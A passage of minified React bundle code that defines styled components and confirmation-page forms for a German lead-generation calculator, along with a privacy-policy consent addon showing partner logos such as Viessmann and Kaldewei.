"}),zm=Oe.d.div.withConfig({displayName:"WaremaConfirmPage__FooterWrapper",componentId:"sc-j75wmg-5"})(["margin-top:32px;button{font-weight:600;}"]),Fm=Oe.d.div.withConfig({displayName:"WaremaConfirmPage__ControlButtonsWrapper",componentId:"sc-j75wmg-6"})(["display:flex;justify-content:space-between;gap:1rem;#button_backward,#button_forward{font-weight:600;}",";"],vt.a.mobileSmall(i()(["\n    flex-wrap: wrap;\n\n    #button_backward,\n    #button_forward {\n      width: 100%;\n      max-width: unset;\n    }\n  "]))),Am=function(e){function n(e){return e&&e.toString()}var t=e.group,r=e.elements,a=e.formValues,o=e.currentDisplayGroup,i=e.appearanceStyle,l=e.handleSubmit,c=e.oneClickNavigationOn,s=e.footer,u=e.backButton,d=e.nextButton,p=e.mobileAppConfig,m=e.voucherAmount,f=e.groups,g=dn(),h=(Object(gt.useRef)(!1),Object(gt.useRef)(!1)),e=t.elements.find(function(e){return"voucherHeader"===e.type}),y=t.elements.find(function(e){return"caption"===e.type&&!e.usageType}),b=t.elements.filter(function(e){return"caption"===e.type&&"sub"===e.usageType}),w=1<b.length?b[0]:b.find(function(e){return e.modules.includes("email")}),b=1<b.length?b[1]:b.find(function(e){return e.modules.includes("plz")}),C=t.elements.find(function(e){return"image_select"===e.type}),x=t.elements.find(function(e){return"checkbox"===e.type}),v=t.elements.find(function(e){return"multi_checkbox"===e.type}),_=t.elements.find(function(e){return"vorname"==e.key}),E=t.elements.find(function(e){return"nachname"==e.key}),O=t.elements.find(function(e){return"email"==e.key}),k=t.elements.find(function(e){return"telefon"==e.key}),j=t.elements.find(function(e){return"strasse"==e.key}),I=t.elements.find(function(e){return"hausnr"==e.key}),S=t.elements.find(function(e){return"plz"==e.key}),N=t.elements.find(function(e){return"stadt"==e.key}),L=j||I||S||N,M=t.elements.find(function(e){return"textarea"==e.type&&"anmerkungen_kunde"==e.key});return ht.a.createElement(Bm,null,y&&ht.a.createElement(Um,null,ht.a.createElement(dc,{element:y,name:"".concat(y.group).concat(y.key||0)})),ht.a.createElement(Vm,{className:"form_wrapper"},!p&&e&&ht.a.createElement(Km,null,ht.a.createElement(Xl,{value:m})),w&&ht.a.createElement(Rm,null,ht.a.createElement(dc,{element:w,name:"".concat(w.group).concat(w.key||0)})),C&&ht.a.createElement(Gm,null,ht.a.createElement(Ee.a,{name:"".concat(C.group).concat(C.key||0),parse:ke(C,a["".concat(C.group).concat(C.key)]),render:function(e){return ht.a.createElement(dl,Ct()({},e,{element:C,consumerAnswer:!1,roundedBorders:!0,values:a,elements:r,hasStage:!1,screenWidth:g,handleSubmit:l,oneClickNavigationOn:c,isFragment:!!t.fragment,appearanceStyle:i,currentDisplayGroup:o,isStage:!1,groups:f}))}})),ht.a.createElement(Hm,null,ht.a.createElement(qm,null,[_,E].map(function(t){return t&&ht.a.createElement(Ee.a,{name:"".concat(t.group).concat(t.key||0),parse:ke(t,a["".concat(t.group).concat(t.key)]),format:n,render:function(e){return ht.a.createElement(je,Ct()({},e,{element:t,consumerAnswer:!1,placeholder:t.label,hideLabel:!0}))}})})),ht.a.createElement(qm,null,[O,k].map(function(t){return t&&ht.a.createElement(Ee.a,{name:"".concat(t.group).concat(t.key||0),parse:ke(t,a["".concat(t.group).concat(t.key)]),format:n,render:function(e){return ht.a.createElement(je,Ct()({},e,{element:t,consumerAnswer:!1,placeholder:t.label,hideLabel:!0}))}})}))),ht.a.createElement(Jm,null,ht.a.createElement(hm,null)),b&&ht.a.createElement(Rm,null,ht.a.createElement(dc,{element:b,name:"".concat(b.group).concat(b.key||0)})),ht.a.createElement(Hm,null,ht.a.createElement(qm,null,[j,I].map(function(t){return t&&ht.a.createElement(Ee.a,{name:"".concat(t.group).concat(t.key||0),parse:ke(t,a["".concat(t.group).concat(t.key)]),format:n,render:function(e){return ht.a.createElement(je,Ct()({},e,{element:t,consumerAnswer:!1,placeholder:t.label,hideLabel:!0}))}})})),ht.a.createElement(qm,null,[S,N].map(function(t){return t&&ht.a.createElement(Ee.a,{name:"".concat(t.group).concat(t.key||0),parse:ke(t,a["".concat(t.group).concat(t.key)]),format:n,render:function(e){return ht.a.createElement(je,Ct()({},e,{element:t,consumerAnswer:!1,placeholder:t.label,hideLabel:!0}))}})}))),L&&ht.a.createElement(Jm,null,ht.a.createElement(hm,null)),ht.a.createElement(Ym,null,M&&ht.a.createElement(Ee.a,{name:"".concat(M.group).concat(M.key||0),parse:ke(M,a["".concat(M.group).concat(M.key)]),render:function(e){return ht.a.createElement(Gr,Ct()({},e,{element:M,consumerAnswer:!1}))}})),x&&ht.a.createElement(Wm,null,ht.a.createElement(Ee.a,{name:"".concat(x.group).concat(x.key||0),render:function(e){return ht.a.createElement(fc,Ct()({},e,{element:x,consumerAnswer:!1}))}})),v&&ht.a.createElement(Wm,null,ht.a.createElement(Ee.a,{name:"".concat(v.group).concat(v.key||0),render:function(e){return ht.a.createElement(bc,Ct()({},e,{element:v,consumerAnswer:!1,isInitialValueSet:h}))}})),ht.a.createElement(Zm,null,ht.a.createElement(Qm,null,ht.a.createElement(ht.a.Fragment,null,u),ht.a.createElement(ht.a.Fragment,null,d)),ht.a.createElement(ht.a.Fragment,null,s))))},Bm=Oe.d.div.withConfig({displayName:"DefaultConfirmPage__MainWrapper",componentId:"sc-o8cjw-0"})(["display:flex;flex-direction:column;margin:0 auto;width:100%;overflow-y:auto;"]),Rm=Oe.d.div.withConfig({displayName:"DefaultConfirmPage__CaptionWrapper",componentId:"sc-o8cjw-1"})(["display:flex;justify-content:center;"]),Um=Oe.d.div.withConfig({displayName:"DefaultConfirmPage__MainCaptionWrapper",componentId:"sc-o8cjw-2"})(["display:flex;justify-content:center;width:90%;max-width:1135px;margin:10px auto 30px;.cc_element_label{.cc_content{font-weight:700;font-size:32px;",";}}",";"],vt.a.mobile(i()(["\n        font-size: 26px;\n      "])),vt.a.mobile(i()(["\n    width: 100%;\n    margin: 10px auto;\n  "]))),Vm=Oe.d.div.withConfig({displayName:"DefaultConfirmPage__FormWrapper",componentId:"sc-o8cjw-3"})(["width:90%;max-width:1135px;margin:0 auto;border-radius:8px;background-color:white;box-shadow:0px 4px 8px 0px rgba(0,0,0,0.04);margin-bottom:40px;display:flex;flex-direction:column;padding:30px 10%;.cc_element_label{text-align:center;.cc_content{font-size:26px;font-weight:400;",";}.cc_element_label_description{color:rgb(106,105,105);font-size:14px;font-weight:300;max-width:unset;margin:8px 0 0 0;}}",";"],vt.a.mobile(i()(["\n        font-size: 22px;\n      "])),vt.a.mobile(i()(["\n    width: 100%;\n    padding: 30px 16px;\n  "]))),Gm=Oe.d.div.withConfig({displayName:"DefaultConfirmPage__ImageSelectWrapper",componentId:"sc-o8cjw-4"})(["display:flex;flex-direction:column;margin-bottom:1.5rem;.cc_image_select_option_wrapper{height:56px !important;}.cc_image_select_option_label{margin-left:0;}.cc_image_select_options{justify-content:center;}"]),Wm=Oe.d.div.withConfig({displayName:"DefaultConfirmPage__CheckboxWrapper",componentId:"sc-o8cjw-5"})(["margin-top:1.5rem;margin-bottom:2.5rem;.checkbox_options{align-items:flex-start;}"]),Hm=Oe.d.div.withConfig({displayName:"DefaultConfirmPage__TextFieldsWrapper",componentId:"sc-o8cjw-6"})(["display:flex;flex-direction:column;"]),qm=Oe.d.div.withConfig({displayName:"DefaultConfirmPage__TextFieldsRow",componentId:"sc-o8cjw-7"})(["display:flex;flex-direction:row;margin-bottom:1.5rem;gap:1.5rem;& div{width:100%;}.cc_input_container{input{border-radius:4px;height:56px;border:1px solid #d3d3d3;border-color:#d3d3d3 !important;}}",";"],vt.a.mobile(i()(["\n    flex-wrap: wrap;\n  "]))),Ym=Oe.d.div.withConfig({displayName:"DefaultConfirmPage__TextAreaWrapper",componentId:"sc-o8cjw-8"})(["& label{text-align:center;}& div{width:100%;}& textarea{border:1px solid #d3d3d3;height:120px;padding:12px;width:100%;border-radius:8px;}"]),Zm=Oe.d.div.withConfig({displayName:"DefaultConfirmPage__FooterWrapper",componentId:"sc-o8cjw-9"})(["margin-top:32px;"]),Jm=Oe.d.div.withConfig({displayName:"DefaultConfirmPage__DividerWrapper",componentId:"sc-o8cjw-10"})(["margin-bottom:1.5rem;",";"],vt.a.mobile(i()(["\n    margin-bottom: 1rem;\n  "]))),Qm=Oe.d.div.withConfig({displayName:"DefaultConfirmPage__ControlButtonsWrapper",componentId:"sc-o8cjw-11"})(["display:flex;justify-content:space-between;gap:1rem;#button_backward,#button_forward{margin-left:0;align-items:center;max-width:220px;height:46px;}",";"],vt.a.mobileSmall(i()(["\n    flex-wrap: wrap;\n\n    #button_backward,\n    #button_forward {\n      width: 100%;\n      max-width: unset;\n    }\n  "]))),Km=Oe.d.div.withConfig({displayName:"DefaultConfirmPage__VoucherWrapper",componentId:"sc-o8cjw-12"})(["margin-bottom:32px;"]),Xm=function(e){function n(e){return e&&e.toString()}var t=e.group,r=e.elements,a=e.formValues,o=e.currentDisplayGroup,i=e.appearanceStyle,l=e.handleSubmit,c=e.oneClickNavigationOn,s=e.footer,u=e.nextButton,d=e.groups,p=dn(),m=Object(gt.useRef)(!1),e=t.elements.find(function(e){return"caption"===e.type&&!e.usageType}),f=t.elements.filter(function(e){return"caption"===e.type&&"sub"===e.usageType}),g=f[0],f=f[1],h=t.elements.find(function(e){return"image_select"===e.type}),y=t.elements.find(function(e){return"vorname"==e.key}),b=t.elements.find(function(e){return"nachname"==e.key}),w=t.elements.find(function(e){return"email"==e.key}),C=t.elements.find(function(e){return"telefon"==e.key}),x=t.elements.find(function(e){return"strasse"==e.key}),v=t.elements.find(function(e){return"hausnr"==e.key}),_=t.elements.find(function(e){return"plz"==e.key}),E=t.elements.find(function(e){return"stadt"==e.key}),O=t.elements.find(function(e){return"textarea"==e.type&&"anmerkungen_kunde"==e.key}),k=t.elements.find(function(e){return"multi_checkbox"==e.type&&"privat_checkbox"==e.key}),j=t.elements.find(function(e){return"alert_caption"==e.type});return ht.a.createElement($m,null,e&&ht.a.createElement(t1,null,ht.a.createElement(dc,{element:e,name:"".concat(e.group).concat(e.key||0)})),ht.a.createElement(n1,{className:"form_wrapper"},g&&ht.a.createElement(e1,null,ht.a.createElement(dc,{element:g,name:"".concat(g.group).concat(g.key||0)})),h&&ht.a.createElement(r1,null,ht.a.createElement(Ee.a,{name:"".concat(h.group).concat(h.key||0),parse:ke(h,a["".concat(h.group).concat(h.key)]),render:function(e){return ht.a.createElement(dl,Ct()({},e,{element:h,values:a,elements:r,hasStage:!1,screenWidth:p,handleSubmit:l,oneClickNavigationOn:c,isFragment:!!t.fragment,appearanceStyle:i,currentDisplayGroup:o,roundedBorders:!0,groups:d,isStage:!1,consumerAnswer:!1}))}})),ht.a.createElement(a1,null,ht.a.createElement(o1,null,[y,b].map(function(t){return t&&ht.a.createElement(Ee.a,{name:"".concat(t.group).concat(t.key||0),parse:ke(t,a["".concat(t.group).concat(t.key)]),format:n,render:function(e){return ht.a.createElement(je,Ct()({},e,{element:t,consumerAnswer:!1,hideLabel:!0,placeholder:t.label}))}})})),ht.a.createElement(o1,null,[w,C].map(function(t){return t&&ht.a.createElement(Ee.a,{name:"".concat(t.group).concat(t.key||0),parse:ke(t,a["".concat(t.group).concat(t.key)]),format:n,render:function(e){return ht.a.createElement(je,Ct()({},e,{element:t,consumerAnswer:!1,hideLabel:!0,placeholder:t.label}))}})}))),ht.a.createElement(s1,null,ht.a.createElement(hm,null)),f&&ht.a.createElement(e1,null,ht.a.createElement(dc,{element:f,name:"".concat(f.group).concat(f.key||0)})),ht.a.createElement(a1,null,ht.a.createElement(o1,null,[x,v].map(function(t){return t&&ht.a.createElement(Ee.a,{name:"".concat(t.group).concat(t.key||0),parse:ke(t,a["".concat(t.group).concat(t.key)]),format:n,render:function(e){return ht.a.createElement(je,Ct()({},e,{element:t,consumerAnswer:!1,hideLabel:!0,placeholder:t.label}))}})})),ht.a.createElement(o1,null,[_,E].map(function(t){return t&&ht.a.createElement(Ee.a,{name:"".concat(t.group).concat(t.key||0),parse:ke(t,a["".concat(t.group).concat(t.key)]),format:n,render:function(e){return ht.a.createElement(je,Ct()({},e,{element:t,consumerAnswer:!1,hideLabel:!0,placeholder:t.label}))}})}))),ht.a.createElement(s1,null,ht.a.createElement(hm,null)),ht.a.createElement(i1,null,O&&ht.a.createElement(Ee.a,{name:"".concat(O.group).concat(O.key||0),parse:ke(O,a["".concat(O.group).concat(O.key)]),render:function(e){return ht.a.createElement(Gr,Ct()({},e,{element:O,consumerAnswer:!1,roundedBorders:!0}))}})),k&&ht.a.createElement(u1,null,ht.a.createElement(Ee.a,{name:"".concat(k.group).concat(k.key||0),render:function(e){return ht.a.createElement(bc,Ct()({},e,{element:k,consumerAnswer:!1,isInitialValueSet:m}))}})),j&&ht.a.createElement(d1,null,ht.a.createElement(fm,{name:"".concat(j.group).concat(j.key||0),element:j})),ht.a.createElement(l1,null,ht.a.createElement(c1,null,u),ht.a.createElement(ht.a.Fragment,null,s))))},$m=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage__MainWrapper",componentId:"sc-h48dy9-0"})(["display:flex;flex-direction:column;margin:0 auto;width:100%;"]),e1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage__CaptionWrapper",componentId:"sc-h48dy9-1"})(["display:flex;justify-content:center;"]),t1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage__MainCaptionWrapper",componentId:"sc-h48dy9-2"})(["display:flex;justify-content:center;margin:0 auto;margin-bottom:40px;width:90%;",";"],vt.a.mobile(i()(["\n    width: 100%;\n  "]))),n1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage__FormWrapper",componentId:"sc-h48dy9-3"})(["width:90%;margin:0 auto;border-radius:4px;background-color:white;box-shadow:0px 4px 8px 0px rgba(0,0,0,0.04);margin-bottom:40px;display:flex;flex-direction:column;padding:60px 10% 30px;overflow:auto;max-width:1135px;.cc_element_label{text-align:center;}.cc_image_select_options{justify-content:center;}",";"],vt.a.mobile(i()(["\n    width: 100%;\n    padding: 30px 16px;\n  "]))),r1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage__ImageSelectWrapper",componentId:"sc-h48dy9-4"})(["display:flex;flex-direction:column;margin-bottom:1.5rem;.cc_image_select_option_wrapper{height:56px !important;}.cc_image_select_option_label{margin-left:0;}"]),a1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage__TextFieldsWrapper",componentId:"sc-h48dy9-5"})(["display:flex;flex-direction:column;"]),o1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage__TextFieldsRow",componentId:"sc-h48dy9-6"})(["display:flex;flex-direction:row;margin-bottom:1.5rem;gap:1.5rem;flex-wrap:nowrap;& div{width:100%;}.cc_input_container{input{border-color:#d3d3d3 !important;font-size:16px;}}",";"],vt.a.mobile(i()(["\n    flex-direction: column;\n  "]))),i1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage__TextAreaWrapper",componentId:"sc-h48dy9-7"})(["margin-top:25px;margin-bottom:10px;& label{text-align:center;}& div{width:100%;}"]),l1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage__FooterWrapper",componentId:"sc-h48dy9-8"})(["margin-top:32px;"]),c1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage__ControlButtonsWrapper",componentId:"sc-h48dy9-9"})(["display:flex;justify-content:flex-start;#button_forward{margin-left:unset;max-width:220px;}"]),s1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage__DividerWrapper",componentId:"sc-h48dy9-10"})(["margin-bottom:1.5rem;",";"],vt.a.mobile(i()(["\n    margin-bottom: 1rem;\n  "]))),u1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage__CheckboxWrapper",componentId:"sc-h48dy9-11"})(["margin-top:1.5rem;.checkbox_options{align-items:flex-start;}"]),d1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage__AlertWrapper",componentId:"sc-h48dy9-12"})(["margin-top:1.5rem;.cc_alert_caption{width:100%;}"]),p1=function(e){var t=e.group,n=e.footer,r=e.nextButton,a=e.formValues,e={LEAD_ID:(e.placeholders||{}).leadId,CONSUMER_EMAIL:a.confirmemail,CONSUMER_NAME:a.confirmvorname},a=t.elements.find(function(e){return"simple_confirmation_response"==e.type});return ht.a.createElement(m1,null,ht.a.createElement(f1,null,a&&ht.a.createElement(bm,{name:"".concat(a.group).concat(a.key||0),element:a,placeholders:e}),ht.a.createElement(g1,null,ht.a.createElement(h1,null,r),ht.a.createElement(ht.a.Fragment,null,n))))},m1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage2__MainWrapper",componentId:"sc-195vv4m-0"})(["display:flex;flex-direction:column;margin:0 auto;width:100%;"]),f1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage2__FormWrapper",componentId:"sc-195vv4m-1"})(["width:90%;margin:0 auto;border-radius:4px;background-color:white;box-shadow:0px 4px 8px 0px rgba(0,0,0,0.04);margin-bottom:40px;display:flex;flex-direction:column;padding:30px 10%;max-width:1135px;svg{height:44px;flex-shrink:0;}",";"],vt.a.mobile(i()(["\n    width: 100%;\n  "]))),g1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage2__FooterWrapper",componentId:"sc-195vv4m-2"})(["margin-top:32px;.control_buttons{justify-content:center;}#button_backward,#button_forward{max-width:220px;}"]),h1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage2__ControlButtonsWrapper",componentId:"sc-195vv4m-3"})(["display:flex;justify-content:center;#button_forward{max-width:220px;margin-left:unset;}"]),y1=function(e){var t=e.group,n=e.formValues,r=e.footer,a=e.nextButton,o=e.placeholders,i=e.files,l=e.setFiles,e=e.isUploading,o={LEAD_ID:(o||{}).leadId,CONSUMER_EMAIL:n.confirmemail,CONSUMER_NAME:n.confirmvorname},c=t.elements.find(function(e){return"caption"===e.type&&!e.usageType}),s=t.elements.find(function(e){return"textarea"==e.type&&"anmerkungen_kunde_2"==e.key}),t=t.elements.find(function(e){return"upload_standalone"==e.type&&"upload_standalone"==e.key});return ht.a.createElement(b1,null,c&&ht.a.createElement(w1,null,ht.a.createElement(dc,{element:c,name:"".concat(c.group).concat(c.key||0),placeholders:o})),ht.a.createElement(C1,null,ht.a.createElement(x1,null,s&&ht.a.createElement(Ee.a,{name:"".concat(s.group).concat(s.key||0),parse:ke(s,n["".concat(s.group).concat(s.key)]),render:function(e){return ht.a.createElement(Gr,Ct()({},e,{element:s,consumerAnswer:!1,roundedBorders:!0}))}})),ht.a.createElement(_1,null,ht.a.createElement(hm,null)),t&&ht.a.createElement(E1,null,ht.a.createElement(dc,{name:"".concat(t.group).concat(t.key||0),element:t,placeholders:o}),ht.a.createElement(Hs,{files:i,setFiles:l,isUploading:e})),ht.a.createElement(_1,null,ht.a.createElement(hm,null)),ht.a.createElement(v1,null,ht.a.createElement(O1,null,a),ht.a.createElement(ht.a.Fragment,null,r))))},b1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage3__MainWrapper",componentId:"sc-97h5zc-0"})(["display:flex;flex-direction:column;margin:0 auto;width:100%;"]),w1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage3__MainCaptionWrapper",componentId:"sc-97h5zc-1"})(["display:flex;justify-content:center;width:90%;max-width:1135px;margin:0 auto;margin-bottom:40px;",";"],vt.a.mobile(i()(["\n    width: 100%;\n  "]))),C1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage3__FormWrapper",componentId:"sc-97h5zc-2"})(["width:90%;margin:0 auto;border-radius:4px;background-color:white;box-shadow:0px 4px 8px 0px rgba(0,0,0,0.04);margin-bottom:40px;display:flex;flex-direction:column;padding:30px 10%;max-width:1135px;",";"],vt.a.mobile(i()(["\n    width: 100%;\n  "]))),x1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage3__TextAreaWrapper",componentId:"sc-97h5zc-3"})(["margin-top:25px;margin-bottom:10px;& label{text-align:center;}& div{width:100%;}"]),v1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage3__FooterWrapper",componentId:"sc-97h5zc-4"})(["margin-top:32px;#button_backward,#button_forward{max-width:220px;}"]),_1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage3__DividerWrapper",componentId:"sc-97h5zc-5"})(["margin-top:1.5rem !important;",";"],vt.a.mobile(i()(["\n    margin-top: 1rem;\n  "]))),E1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage3__UploadWrapper",componentId:"sc-97h5zc-6"})(["margin-top:32px;.dzu-dropzone{border-radius:4px;border:1px solid #e0e0e0;background:#fff;width:175px;height:48px;min-height:48px;margin:0;display:flex;height:48px;padding:0px 16px;justify-content:center;align-items:center;gap:8px;overflow:hidden;}.dzu-inputLabel{position:relative !important;color:#00385a;}"]),O1=Oe.d.div.withConfig({displayName:"VanmarckeConfirmPage3__ControlButtonsWrapper",componentId:"sc-97h5zc-7"})(["display:flex;justify-content:flex-start;#button_forward{margin-left:unset;max-width:220px;}"]),k1=["group"],j1=function(e){return e.WAREMA="warema",e.VANMARCKE="vanmarcke",e.v2025="v2025",e}({}),I1="https://static.meister1.com/fw/s3.eu-central-1.amazonaws.com/ll-source-dev/calculator/displayIcons/powered-by-viessmann.png",S1="https://static.meister1.com/fw/s3.eu-central-1.amazonaws.com/ll-offerio/shared/lokalleads/powered-by-meister1.png",N1="https://ll-source-dev.s3.eu-central-1.amazonaws.com/calculator/displayIcons/powered-by-kaldewei.png",L1=function(e){var t=e.primaryBtnAddon,n=e.privacyPolicy,e=e.flowToken,r=n&&n.privacyPolicyType,a=r&&r.split("_")[1],o="",i=("viessmann_de"===r||"viessmann"===r?o="Viessmann Deutschland GmbH":"viessmann_at"===r?o="Viessmann Gesellschaft m.b.H.":"viessmann_ch"===r?o="Viessmann (Schweiz) AG":"viessmann_fr"===r&&(o="Viessmann France SAS"),""),i="fr"==a?'En cliquant sur le bouton, vous acceptez la <a role="link" tabindex="0" href="javascript:window.m1.openUrl(\'/privacy/'.concat(e,"')\" >Politique de protection de la vie privée</a>"):'Ich willige in die Nutzung meiner personenbezogenen Daten gemäß der <a role="link" tabindex="0" href="javascript:window.m1.openUrl(\'/privacy/'.concat(e,"')\" >Datenschutzerklärung</a> durch ").concat(null==n?void 0:n.companyName).concat(o?" und die ".concat(o):""," ein.");return(dd=(dd=r&&r.startsWith("viessmann")?i:t).replace("__flowToken__",e||""))&&0!==dd.indexOf("<")&&(dd="<div>".concat(dd,"</div>")),ht.a.createElement(T1,{"data-testid":"addon-privacy-policy",tabIndex:-1,dangerouslySetInnerHTML:{__html:dd}})},M1=function(e){e=e.privacyPolicy;return ht.a.createElement(F1,null,e&&e.privacyPolicyType&&e.privacyPolicyType.startsWith("viessmann")&&ht.a.createElement(P1,{height:"20",src:I1}),e&&e.privacyPolicyType&&e.privacyPolicyType.startsWith("lokalleads")&&ht.a.createElement(z1,{height:"30",src:S1}),e&&e.privacyPolicyType&&e.privacyPolicyType.startsWith("kaldewei")&&ht.a.createElement(z1,{height:"30",src:N1}))},T1=Oe.d.div.withConfig({displayName:"btnAddon__StyledAddon",componentId:"sc-1072rc8-0"})(["margin-left:auto;padding:0 0.5rem;width:50%;justify-content:flex-end;display:flex;margin-bottom:1rem;> div{width:fit-content;text-align:justify;font-size:0.7rem;> a{color:",";font-size:0.7rem;}}",";"],function(e){return e.theme.primaryColor},vt.a.mobile(i()(["\n    order: 1;\n    width: 100%;\n    > div {\n      text-align: justify;\n    }\n  "]))),D1=Oe.d.div.withConfig({displayName:"btnAddon__Root",componentId:"sc-1072rc8-1"})(["display:flex;flex-wrap:wrap;align-content:flex-start;align-items:flex-start;padding:0.5rem;"]),P1=Oe.d.img.withConfig({displayName:"btnAddon__LogoViesmann",componentId:"sc-1072rc8-2"})([""]),z1=Oe.d.img.withConfig({displayName:"btnAddon__LogoLokalleads",componentId:"sc-1072rc8-3"})([""]),F1=Oe.d.div.withConfig({displayName:"btnAddon__ImageContainer",componentId:"sc-1072rc8-4"})(["width:50%;display:flex;justify-content:flex-start;",";"],vt.a.mobile(i()(["\n    order: 2;\n    width: 100%;\n    justify-content: flex-end;\n  "]))),A1="confirm_type_switch",B1=Oe.d.div.withConfig({displayName:"ConfirmTypeSwitch__SwitchContainer",componentId:"sc-hncc9-0"})(["display:flex;justify-content:center;flex-direction:column;"]),R1=Oe.d.div.withConfig({displayName:"ConfirmTypeSwitch__SwitchOptionsContainer",componentId:"sc-hncc9-1"})(["display:flex;justify-content:center;gap:20px;flex-direction:row;@media (max-width:700px){flex-direction:column;margin-left:20px;margin-right:20px;}"]),U1=Oe.d.div.withConfig({displayName:"ConfirmTypeSwitch__SwitchOption",componentId:"sc-hncc9-2"})(["border-radius:8px !important;border:1px solid #fff;box-shadow:0px 4px 8px rgba(0,0,0,0.04),0px 0px 2px rgba(0,0,0,0.06),0px 0px 1px rgba(0,0,0,0.04) !important;background-color:#fff;display:flex;flex-direction:column;align-items:center;justify-content:center;margin-bottom:16px;gap:20px;padding:20px;transition:border 0.3s !important;cursor:pointer;width:300px;height:200px;@media (max-width:700px){width:100%;}&:hover{border:1px solid ",";}"],function(e){return e.theme.primaryColor}),V1=Oe.d.h3.withConfig({displayName:"ConfirmTypeSwitch__FormTitle",componentId:"sc-hncc9-3"})(["margin:0 !important;font-size:18px;font-weight:bold;color:black;"]),G1=Oe.d.div.withConfig({displayName:"ConfirmTypeSwitch__SwitchOptionLabel",componentId:"sc-hncc9-4"})(["font-size:14px;font-weight:500;color:#333333;max-width:80%;text-align:center;"]),W1=Oe.d.img.withConfig({displayName:"ConfirmTypeSwitch__SwitchOptionImg",componentId:"sc-hncc9-5"})(["width:100%;max-width:50px;height:auto;"]),H1=Oe.d.div.withConfig({displayName:"ConfirmTypeSwitch__SwitchFormContainer",componentId:"sc-hncc9-6"})(["display:flex;justify-content:center;align-items:center;gap:20px;flex-direction:column;"]),q1=Oe.d.div.withConfig({displayName:"ConfirmTypeSwitch__SwitchForm",componentId:"sc-hncc9-7"})(["border-radius:8px !important;border:1px solid #fff;box-shadow:0px 4px 8px rgba(0,0,0,0.04),0px 0px 2px rgba(0,0,0,0.06),0px 0px 1px rgba(0,0,0,0.04) !important;background-color:#fff;display:flex;flex-direction:column;gap:20px;padding:20px;"]),Y1=Oe.d.div.withConfig({displayName:"ConfirmTypeSwitch__SwitchInputRowContainer",componentId:"sc-hncc9-8"})(["display:flex;flex-direction:row;justify-content:space-between;gap:10px;"]),Z1=Oe.d.label.withConfig({displayName:"ConfirmTypeSwitch__SwitchInputLabel",componentId:"sc-hncc9-9"})(["font-size:14px;font-weight:bold;color:#333333;gap:4px;display:flex;flex:1;flex-direction:column;"]),J1=Oe.d.input.withConfig({displayName:"ConfirmTypeSwitch__SwitchInput",componentId:"sc-hncc9-10"})(["border-radius:6px;border:1px solid #dadada;height:40px;padding:10px;"]),Q1=Oe.d.button.withConfig({displayName:"ConfirmTypeSwitch__StyledButton",componentId:"sc-hncc9-11"})(["width:100%;height:40px;border-radius:8px;background:",";color:white;font-weight:bold;border:0;cursor:pointer;&:disabled{opacity:0.5;cursor:not-allowed;}"],function(e){return e.theme.primaryColor}),K1=Oe.d.div.withConfig({displayName:"ConfirmTypeSwitch__ButtonContainer",componentId:"sc-hncc9-12"})(["display:flex;justify-content:center;align-items:center;padding:0.75rem 0;"]),X1=Oe.d.div.withConfig({displayName:"ConfirmTypeSwitch__AddonContainer",componentId:"sc-hncc9-13"})(["display:flex;flex-direction:column;align-items:flex-end;div{width:unset;}"]),$1=Object(Oe.d)(q1).withConfig({displayName:"ConfirmTypeSwitch__SuccessContainer",componentId:"sc-hncc9-14"})(["width:80%;max-width:600px;align-items:center;padding:40px 20px;margin-top:80px;",";"],vt.a.smallTablet(i()(["\n    width: 90%;\n  "]))),e0=Oe.d.p.withConfig({displayName:"ConfirmTypeSwitch__SuccessLabel",componentId:"sc-hncc9-15"})(["font-size:32px;font-weight:bold;margin:10px 0;color:",";"],function(e){return e.theme.primaryColor}),t0=Oe.d.p.withConfig({displayName:"ConfirmTypeSwitch__SuccessDescription",componentId:"sc-hncc9-16"})(["text-align:center;font-size:20px;b{font-size:20px;}"]),n0=Oe.d.div.withConfig({displayName:"imageSelectGallery__ValueDescriptionWrapper",componentId:"sc-151weoq-0"})(["width:100%;align-content:center;align-items:center;margin-bottom:1rem;margin-top:2rem;border-radius:10px;-moz-box-shadow:4px 4px 4px ",";-webkit-box-shadow:4px 4px 4px ",";box-shadow:4px 4px 4px ",";background-color:",";"],function(e){return n()(e.theme.primaryColor,20)},function(e){return n()(e.theme.primaryColor,20)},function(e){return n()(e.theme.primaryColor,20)},function(e){return e.isBackgroundCustom?"#FFF":n()(e.theme.primaryColor,4)}),r0=Oe.d.div.withConfig({displayName:"imageSelectGallery__Svg",componentId:"sc-151weoq-1"})(["display:flex;justify-content:center;align-items:center;width:80%;height:100%;",";",";> div{display:flex;justify-content:center;align-items:center;width:100%;padding:1rem;"," > svg{pointer-events:none;fill:#999999;width:100%;height:100%;}}&.selected > div > svg{.primaryColorFillIfSelected{",";}.primaryFontColorFillIfSelected{",";}.primaryColorBackgroundIfSelected{",";}.primaryFontColorBackgroundIfSelected{",";}.primaryColorStrokeIfSelected{",";}.primaryFontColorStrokeIfSelected{",";}.stGRUPPE{opacity:1;}.stKREIS{","}}"],function(e){return e.dimensions&&Object(Oe.c)(["min-height:","px;padding:",";"],e.dimensions.minHeight,e.dimensions.padding||"")},vt.a.mobileSmall(i()(["\n    width: 5.5rem;\n    height: 5.5rem;\n  "])),vt.a.mobile(i()(["\n      padding: 0.5rem;\n    "])),function(e){return"fill: ".concat(e.theme.primaryColor," !important;")},function(e){return"fill: ".concat(e.theme.primaryFontColor," 